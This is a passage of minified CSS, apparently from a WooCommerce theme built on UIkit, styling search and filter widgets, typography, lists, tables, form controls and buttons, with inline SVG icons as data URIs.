input::placeholder{color:#aba6a0}.widget_product_search .uk-search-default{width:240px}.widget_product_search button{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0;cursor:pointer}.widget_product_search button{text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23aba6a0%22%20stroke-width%3D%221.1%22%20cx%3D%229%22%20cy%3D%229%22%20r%3D%227%22%20%2F%3E%0A%20%20%20%20%3Cpath%20fill%3D%22none%22%20stroke%3D%22%23aba6a0%22%20stroke-width%3D%221.1%22%20d%3D%22M14%2C14%20L18%2C18%20L14%2C14%20Z%22%20%2F%3E%0A%3C%2Fsvg%3E");position:absolute;top:0;bottom:0;right:0}.widget_product_search input{height:40px;padding-left:10px;padding-right:10px;background:0 0;border-bottom:1px solid #dddad6}.widget_product_search input:focus{background-color:rgba(0,0,0,0);border-bottom-color:#004220}.widget_product_search button{width:40px}.widget_product_search input{padding-right:40px}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter .price_slider_amount{display:flex;align-items:center;justify-content:space-between}.widget_price_filter .price_slider_amount .button{flex:none;margin-left:10px;padding:0 10px;line-height:28px;font-size:13px}.widget_price_filter .price_slider_amount .price_label{flex:1;order:-1;font-size:13px;line-height:1.5}.widget_price_filter .price_slider_amount .clear{display:none}.widget_price_filter .ui-slider{position:relative;height:1px;background:#dddad6;border-radius:500px}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;top:calc((1px / 2) - (11px / 2));outline:0;cursor:pointer;box-sizing:border-box;height:11px;width:11px;border-radius:500px;background:#c4322c}.widget_price_filter .ui-slider .ui-slider-handle:last-child{transform:translateX(calc(-1 * 11px))}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;top:0;height:100%;background:#c4322c}.widget_rating_filter ul{padding:0;list-style:none}.widget_rating_filter li>a{text-decoration:none;color:inherit!important;text-decoration:none!important}.widget_rating_filter li>a{display:flex;align-items:center}.widget_rating_filter .star-rating{margin-right:.25em}.widget_rating_filter li>a::before{content:'';margin-right:10px;display:inline-block;height:16px;width:16px;vertical-align:middle;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #c6c1ba}.widget_rating_filter li>a:hover::before{background-color:rgba(0,0,0,0);border-color:#004220}.widget_rating_filter .chosen>a::before{background-color:#000f07;border-color:transparent}.widget_rating_filter .chosen>a:hover::before{background-color:#004220}.widget_rating_filter .chosen>a::before{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23f1efed%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}[class*=tm-source]{display:inline-block}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html{font-family:Lato;font-size:16px;font-weight:400;line-height:1.625;-webkit-text-size-adjust:100%;background:#ecf8f4;color:#004220;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}body{margin:0}.uk-link,a{color:#0074dd;text-decoration:underline;cursor:pointer}.uk-link-toggle:hover .uk-link,.uk-link:hover,a:hover{color:#004c91;text-decoration:none}abbr[title]{text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:11px;color:#29201a;white-space:nowrap;padding:2px 6px;border:1px solid #dddad6;border-radius:1px}em{color:#29201a}ins{background:#ffd;color:#004220;text-decoration:none}mark{background:#ffd;color:#004220}q{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}address,dl,fieldset,figure,ol,p,pre,ul{margin:0 0 20px 0}*+address,*+dl,*+fieldset,*+figure,*+ol,*+p,*+pre,*+ul{margin-top:20px}.uk-h1,.uk-h2,.uk-h3,.uk-h4,.uk-h5,.uk-h6,.uk-heading-2xlarge,.uk-heading-large,.uk-heading-medium,.uk-heading-small,.uk-heading-xlarge,h1,h2,h3,h4,h5,h6{margin:0 0 20px 0;font-family:Lato;font-weight:400;color:#004220;text-transform:none}*+.uk-h1,*+.uk-h2,*+.uk-h3,*+.uk-h4,*+.uk-h5,*+.uk-h6,*+.uk-heading-2xlarge,*+.uk-heading-large,*+.uk-heading-medium,*+.uk-heading-small,*+.uk-heading-xlarge,*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:40px}.uk-h1,h1{font-size:38px;line-height:1.2;font-family:'Great Vibes'}.uk-h2,h2{font-size:26px;line-height:1.3;color:#007f55}.uk-h3,h3{font-size:24px;line-height:1.4;font-family:Lato;font-weight:700}.uk-h4,h4{font-size:21px;line-height:1.4;font-weight:700;text-transform:uppercase;letter-spacing:1px}.uk-h5,h5{font-size:18px;line-height:1.4;font-weight:400;text-transform:uppercase;letter-spacing:1px}.uk-h6,h6{font-size:11px;line-height:1.4;font-weight:500;text-transform:uppercase;letter-spacing:2px}@media (min-width:960px){.uk-h1,h1{font-size:48px}.uk-h2,h2{font-size:32px}}ol,ul{padding-left:30px}ol>li>ol,ol>li>ul,ul>li>ol,ul>li>ul{margin:0}dt{font-weight:700}dd{margin-left:0}.uk-hr,hr{overflow:visible;text-align:inherit;margin:0 0 20px 0;border:0;border-top:1px solid #dddad6}*+.uk-hr,*+hr{margin-top:20px}address{font-style:normal}blockquote{margin:0 0 20px 0;font-size:20px;line-height:1.5;font-style:normal;color:#29201a;font-family:'Great Vibes'}*+blockquote{margin-top:20px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:40px;font-size:11px;line-height:1.5;color:#004220;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}pre{font:13px/1.5 Consolas,monaco,monospace;color:#004220;-moz-tab-size:4;tab-size:4;overflow:auto;padding:10px;background:#ecf8f4;border:1px solid #dddad6}pre code{font-family:Consolas,monaco,monospace}:focus{outline:0}:focus-visible{outline:2px dotted #29201a}::selection{background:#39f;color:#f1efed;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px}.uk-link-muted a,.uk-link-toggle .uk-link-muted,a.uk-link-muted{color:#aba6a0}.uk-link-muted a:hover,.uk-link-toggle:hover .uk-link-muted,a.uk-link-muted:hover{color:#004220}.uk-link-text a,.uk-link-toggle .uk-link-text,a.uk-link-text{color:inherit}.uk-link-text a:hover,.uk-link-toggle:hover .uk-link-text,a.uk-link-text:hover{color:#aba6a0}.uk-link-heading a,.uk-link-toggle .uk-link-heading,a.uk-link-heading{color:inherit;text-decoration:none}.uk-link-heading a:hover,.uk-link-toggle:hover .uk-link-heading,a.uk-link-heading:hover{color:#004220;text-decoration:none}.uk-link-reset a,a.uk-link-reset{color:inherit!important;text-decoration:none!important}.uk-link-toggle{color:inherit!important;text-decoration:none!important}.uk-heading-small{font-size:38.4px;line-height:1.2;color:#29201a;font-family:'Great Vibes'}.uk-heading-medium{font-size:2.8875rem;line-height:1.1;color:#29201a;font-family:'Great Vibes'}.uk-heading-large{font-size:3.4rem;line-height:1.1;color:#29201a;font-family:'Great Vibes'}.uk-heading-xlarge{font-size:4rem;line-height:1;color:#29201a;font-family:'Great Vibes'}.uk-heading-2xlarge{font-size:6rem;line-height:1;color:#29201a;font-family:'Great Vibes'}@media (min-width:960px){.uk-heading-small{font-size:48px}.uk-heading-medium{font-size:3.5rem}.uk-heading-large{font-size:4rem}.uk-heading-xlarge{font-size:6rem}.uk-heading-2xlarge{font-size:8rem}}@media (min-width:1200px){.uk-heading-medium{font-size:4rem}.uk-heading-large{font-size:6rem}.uk-heading-xlarge{font-size:8rem}.uk-heading-2xlarge{font-size:11rem}}.uk-heading-divider{padding-bottom:calc(5px + .1em);border-bottom:calc(.5px + .03em) solid #dddad6}.uk-heading-bullet{position:relative}.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-.1 * 1em);vertical-align:middle;height:calc(4px + .7em);margin-right:calc(5px + .2em);border-left:calc(5px + .1em) solid #dddad6}.uk-heading-line{overflow:hidden}.uk-heading-line>*{display:inline-block;position:relative}.uk-heading-line>::after,.uk-heading-line>::before{content:"";position:absolute;top:calc(50% - (calc(.6px + .03em)/ 2));width:2000px;border-bottom:calc(.6px + .03em) solid #dddad6}.uk-heading-line>::before{right:100%;margin-right:calc(5px + .3em)}.uk-heading-line>::after{left:100%;margin-left:calc(5px + .3em)}[class*=uk-divider]{border:none;margin-bottom:20px}*+[class*=uk-divider]{margin-top:20px}.uk-divider-icon{position:relative;height:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20viewBox%3D%220%200%2010%2010%22%20width%3D%2210%22%20height%3D%2210%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cline%20fill%3D%22none%22%20stroke%3D%22%23aba6a0%22%20stroke-width%3D%221.1%22%20x1%3D%220%22%20y1%3D%220%22%20x2%3D%2210%22%20y2%3D%2210%22%20%2F%3E%0A%20%20%20%20%3Cline%20fill%3D%22none%22%20stroke%3D%22%23aba6a0%22%20stroke-width%3D%221.1%22%20x1%3D%2210%22%20y1%3D%220%22%20x2%3D%220%22%20y2%3D%2210%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:50% 50%}.uk-divider-icon::after,.uk-divider-icon::before{content:"";position:absolute;top:50%;max-width:calc(50% - (50px / 2));border-bottom:1px solid #dddad6;border-width:0 0 1px 0}.uk-divider-icon::before{right:calc(50% + (50px / 2));width:100%}.uk-divider-icon::after{left:calc(50% + (50px / 2));width:100%}.uk-divider-small{line-height:0}.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #dddad6;vertical-align:top}.uk-divider-vertical{width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #dddad6}.tm-child-list>ul,.uk-list{padding:0;list-style:none}.tm-child-list>ul>*,.uk-list>*{break-inside:avoid-column}.tm-child-list>ul>*>:last-child,.uk-list>*>:last-child{margin-bottom:0}.tm-child-list>ul>*>ul,.tm-child-list>ul>:nth-child(n+2),.uk-list>*>ul,.uk-list>:nth-child(n+2){margin-top:10px}.uk-list-circle>*,.uk-list-decimal>*,.uk-list-disc>*,.uk-list-hyphen>*,.uk-list-square>*{padding-left:30px}.uk-list-decimal{counter-reset:decimal}.uk-list-decimal>*{counter-increment:decimal}.uk-list-circle>::before,.uk-list-decimal>::before,.uk-list-disc>::before,.uk-list-hyphen>::before,.uk-list-square>::before{content:"";position:relative;left:-30px;width:30px;height:1.625em;margin-bottom:-1.625em;display:list-item;list-style-position:inside;text-align:right}.uk-list-disc>::before{list-style-type:disc}.uk-list-circle>::before{list-style-type:circle}.uk-list-square>::before{list-style-type:square}.uk-list-decimal>::before{content:counter(decimal,decimal) '\200A.\00A0'}.uk-list-hyphen>::before{content:'–\00A0\00A0'}.uk-list-muted>::before{color:#aba6a0!important}.uk-list-emphasis>::before{color:#29201a!important}.uk-list-primary>::before{color:#004220!important}.uk-list-secondary>::before{color:#c4322c!important}.uk-list-bullet>*{padding-left:30px}.uk-list-bullet>::before{content:"";display:list-item;position:relative;left:-30px;width:30px;height:1.625em;margin-bottom:-1.625em;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2210%22%20height%3D%2210%22%20viewBox%3D%220%200%2010%2010%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%09%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23cbc6c0%22%20stroke-width%3D%221%22%20cx%3D%225%22%20cy%3D%225%22%20r%3D%224%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:50% 50%}.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #dddad6}.uk-list-striped>*{padding:10px 10px}.uk-list-striped>:nth-of-type(odd){background:#cdf1f1}.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-list-large>*>ul,.uk-list-large>:nth-child(n+2){margin-top:20px}.uk-list-collapse>*>ul,.uk-list-collapse>:nth-child(n+2){margin-top:0}.uk-list-large.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-large.uk-list-divider>:nth-child(n+2){margin-top:20px;padding-top:20px}.uk-list-collapse.tm-child-list-divider>ul>:nth-child(n+2),.uk-list-collapse.uk-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.uk-list-large.uk-list-striped>*{padding:20px 10px}.uk-list-collapse.uk-list-striped>*{padding-top:0;padding-bottom:0}.uk-list-collapse.uk-list-striped>:nth-child(n+2),.uk-list-large.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-description-list>dt{color:#29201a;font-size:11px;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-description-list>dt:nth-child(n+2){margin-top:20px}.uk-description-list-divider>dt:nth-child(n+2){margin-top:20px;padding-top:20px;border-top:1px solid #dddad6}.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}*+.uk-table{margin-top:20px}.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:13px;font-weight:400;color:#aba6a0;text-transform:uppercase}.uk-table td{padding:16px 12px;vertical-align:top}.uk-table td>:last-child{margin-bottom:0}.uk-table tfoot{font-size:13px}.uk-table caption{font-size:13px;text-align:left;color:#aba6a0}.uk-table-middle,.uk-table-middle td{vertical-align:middle!important}.uk-table-divider>:first-child>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>tr:not(:first-child){border-top:1px solid #dddad6}.uk-table-striped tbody tr:nth-of-type(odd),.uk-table-striped>tr:nth-of-type(odd){background:#cdf1f1}.uk-table-hover tbody tr:hover,.uk-table-hover>tr:hover{background:#e5e0dc}.uk-table tbody tr.uk-active,.uk-table>tr.uk-active{background:#e5e0dc}.uk-table-small td,.uk-table-small th{padding:10px 12px}.uk-table-large td,.uk-table-large th{padding:22px 12px}.uk-table-justify td:first-child,.uk-table-justify th:first-child{padding-left:0}.uk-table-justify td:last-child,.uk-table-justify th:last-child{padding-right:0}.uk-table-shrink{width:1px}.uk-table-expand{min-width:150px}.uk-table-link{padding:0!important}.uk-table-link>a{display:block;padding:16px 12px}.uk-table-small .uk-table-link>a{padding:10px 12px}@media (max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive td,.uk-table-responsive th,.uk-table-responsive tr{display:block}.uk-table-responsive thead{display:none}.uk-table-responsive td,.uk-table-responsive th{width:auto!important;max-width:none!important;min-width:0!important;overflow:visible!important;white-space:normal!important}.uk-table-responsive .uk-table-link:not(:first-child)>a,.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive th:not(:first-child):not(.uk-table-link){padding-top:5px!important}.uk-table-responsive .uk-table-link:not(:last-child)>a,.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive th:not(:last-child):not(.uk-table-link){padding-bottom:5px!important}.uk-table-justify.uk-table-responsive td,.uk-table-justify.uk-table-responsive th{padding-left:0;padding-right:0}}.uk-table tbody tr{transition:background-color .1s linear}.uk-icon{margin:0;border:none;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.uk-icon:not(:disabled){cursor:pointer}.uk-icon::-moz-focus-inner{border:0;padding:0}.uk-icon:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor}.uk-icon:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor}.uk-icon>*{transform:translate(0,0)}.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;object-fit:scale-down;max-width:none}.uk-icon-link{color:#aba6a0;text-decoration:none!important}.uk-icon-link:hover{color:#004220}.uk-active>.uk-icon-link,.uk-icon-link:active{color:#002914}.uk-icon-button{box-sizing:border-box;width:36px;height:36px;border-radius:500px;background:#ecf8f4;color:#004220;vertical-align:middle;display:inline-flex;justify-content:center;align-items:center;transition:.1s ease-in-out;transition-property:color,background-color,background-size,border-color,box-shadow;border:1px solid #dddad6}.uk-icon-button:hover{background-color:#ecf8f4;color:#004220;border-color:#004220}.uk-active>.uk-icon-button,.uk-icon-button:active{background-color:#004220;color:#f1efed;border-color:#004220}.uk-range{-webkit-appearance:none;box-sizing:border-box;margin:0;vertical-align:middle;max-width:100%;width:100%;background:0 0}.uk-range:focus{outline:0}.uk-range::-moz-focus-outer{border:none}.uk-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.uk-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.uk-range::-webkit-slider-runnable-track{height:1px;background:#dddad6;border-radius:500px}.uk-range:active::-webkit-slider-runnable-track,.uk-range:focus::-webkit-slider-runnable-track{background:#c4322c}.uk-range::-moz-range-track{height:1px;background:#dddad6;border-radius:500px}.uk-range:focus::-moz-range-track{background:#c4322c}.uk-range::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-5px;height:11px;width:11px;border-radius:500px;background:#c4322c}.uk-range::-moz-range-thumb{border:none;height:11px;width:11px;margin-top:-5px;border-radius:500px;background:#c4322c}.uk-checkbox,.uk-input,.uk-radio,.uk-select,.uk-textarea{box-sizing:border-box;margin:0;border-radius:0;font:inherit}.uk-input{overflow:visible}.uk-select{text-transform:none}.uk-select optgroup{font:inherit;font-weight:700}.uk-textarea{overflow:auto}.uk-input[type=search]::-webkit-search-cancel-button,.uk-input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.uk-input[type=number]::-webkit-inner-spin-button,.uk-input[type=number]::-webkit-outer-spin-button{height:auto}.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1}.uk-checkbox:not(:disabled),.uk-radio:not(:disabled){cursor:pointer}.uk-fieldset{border:none;margin:0;padding:0}.uk-input,.uk-textarea{-webkit-appearance:none}.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#ecf8f4;color:#004220;transition:.2s ease-in-out;transition-property:color,background-color,border-color,box-shadow}.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block;border-bottom:1px solid #dddad6}.uk-input:not(input),.uk-select:not(select){line-height:38px}.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top;border-bottom:1px solid #dddad6}.uk-select[multiple],.uk-select[size]{resize:vertical}.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:0;background-color:#ecf8f4;color:#004220;border-color:#004220!important}.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#cdf1f1;color:#aba6a0;border-color:#dddad6!important}.uk-input::placeholder{color:#aba6a0}.uk-textarea::placeholder{color:#aba6a0}.uk-form-small{font-size:13px}.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}[multiple].uk-form-small,[size].uk-form-small,textarea.uk-form-small{padding:5px 8px}.uk-form-small:not(select):not(input):not(textarea){line-height:28px}.uk-form-large{font-size:20px}.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}[multiple].uk-form-large,[size].uk-form-large,textarea.uk-form-large{padding:7px 12px}.uk-form-large:not(select):not(input):not(textarea){line-height:53px}.uk-form-danger,.uk-form-danger:focus{color:#004220;border-color:#c4322c!important}.uk-form-success,.uk-form-success:focus{color:#004220;border-color:#a2d32e!important}.uk-form-blank{background:0 0;border-color:transparent!important}.uk-form-blank:focus{border-color:#dddad6!important}input.uk-form-width-xsmall{width:50px}select.uk-form-width-xsmall{width:75px}.uk-form-width-small{width:130px}.uk-form-width-medium{width:200px}.uk-form-width-large{width:500px}.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23004220%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23004220%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:100% 50%}.uk-select:not([multiple]):not([size]) option{color:#004220}.uk-select:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.uk-input[list]:focus,.uk-input[list]:hover{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23004220%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]::-webkit-calendar-picker-indicator{display:none!important}.uk-checkbox,.uk-radio{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:transparent;background-repeat:no-repeat;background-position:50% 50%;transition:.2s ease-in-out;transition-property:background-color,border-color,box-shadow;border:1px solid #c6c1ba}.uk-radio{border-radius:50%}.uk-checkbox:focus,.uk-radio:focus{background-color:rgba(0,0,0,0);outline:0;border-color:#004220}.uk-checkbox:checked,.uk-checkbox:indeterminate,.uk-radio:checked{background-color:#000f07;border-color:transparent}.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus,.uk-radio:checked:focus{background-color:#004220}.uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23f1efed%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23f1efed%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23f1efed%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:disabled,.uk-radio:disabled{background-color:#cdf1f1;border-color:#dddad6}.uk-radio:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23aba6a0%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23aba6a0%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:disabled:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23aba6a0%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-legend{width:100%;color:inherit;padding:0;font-size:28px;line-height:1.4}.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.uk-form-custom input[type=file],.uk-form-custom select{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.uk-form-custom input[type=file]{font-size:500px;overflow:hidden}.uk-form-label{font-size:11px;color:#29201a;font-family:Lato;font-weight:500;text-transform:uppercase;letter-spacing:2px}.uk-form-stacked .uk-form-label{display:block;margin-bottom:5px}@media (max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:5px}}@media (min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left}.uk-form-horizontal .uk-form-controls{margin-left:215px}.uk-form-horizontal .uk-form-controls-text{padding-top:7px}}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:inline-flex;justify-content:center;align-items:center;color:#aba6a0}.uk-form-icon:hover{color:#004220}.uk-form-icon:not(a):not(button):not(input){pointer-events:none}.uk-form-icon:not(.uk-form-icon-flip)~.uk-input{padding-left:40px!important}.uk-form-icon-flip{right:0;left:auto}.uk-form-icon-flip~.uk-input{padding-right:40px!important}.uk-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:14px;line-height:38px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Lato;font-weight:900;text-transform:uppercase;letter-spacing:2px;border-radius:50px;background-origin:border-box}.uk-button:not(:disabled){cursor:pointer}.uk-button::-moz-focus-inner{border:0;padding:0}.uk-button:hover{text-decoration:none}.uk-button-default{background-color:rgba(255,255,255,0);color:#007f55;border:1px solid #007f55}.uk-button-default:hover{background-color:rgba(255,255,255,.5);color:#29201a;border-color:#dddad6}.uk-button-default.uk-active,.uk-button-default:active{background-color:transparent;color:#29201a;border-color:#c6c1ba}.uk-button-primary,.woocommerce form.login .woocommerce-form-login__submit,.woocommerce form.lost_reset_password button.button,.woocommerce form.register .woocommerce-form-register__submit{background-color:#007f55;color:#f1efed;border:1px solid transparent}.uk-button-primary:hover,.woocommerce form.login .woocommerce-form-login__submit:hover,.woocommerce form.lost_reset_password button.button:hover,.woocommerce form.register .woocommerce-form-register__submit:hover{background-color:transparent;color:#004220;border-color:#004220}.uk-button-primary.uk-active,.uk-button-primary:active,.woocommerce form.login .woocommerce-form-login__submit.uk-active,.woocommerce form.login .woocommerce-form-login__submit:active,.woocommerce form.lost_reset_password button.button.uk-active,.woocommerce form.lost_reset_password button.button:active,.woocommerce form.register .woocommerce-form-register__submit.uk-active,.woocommerce form.register .woocommerce-form-register__submit:active{background-color:transparent;color:rgba(0,66,32,.8);border-color:rgba(0,66,32,.6)}.uk-button-secondary{background-color:#c4322c;color:#f1efed;border:1px solid 